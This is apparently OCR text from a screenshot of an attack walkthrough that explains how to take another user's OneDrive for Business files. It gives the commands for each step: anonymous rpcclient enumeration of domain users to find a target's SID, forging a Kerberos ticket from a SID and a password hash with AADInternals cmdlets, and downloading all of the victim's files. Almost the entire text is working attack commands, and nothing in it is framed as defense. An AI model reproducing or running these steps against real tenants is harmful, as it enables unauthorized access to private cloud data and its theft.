
Using the following steps, we can download a
user’s OneDrive files.
Using rpcclient extract the SID of the Target
Account
rpcclient -U "" -N -c "enumdomusers"
Generate Kerberos Ticker for user
$kt=New-AADIntKerberosTicket -
SidString "" -Hash "" # Create a new
OneDriveSettings object using Kerberos
ticket $os = New-AADIntOneDriveSettings
-KerberosTicket $kt
Download all users’ files (OneDrive for
business)
Get-AADIntOneDriveFiles -
OneDriveSettings $os | Format-Table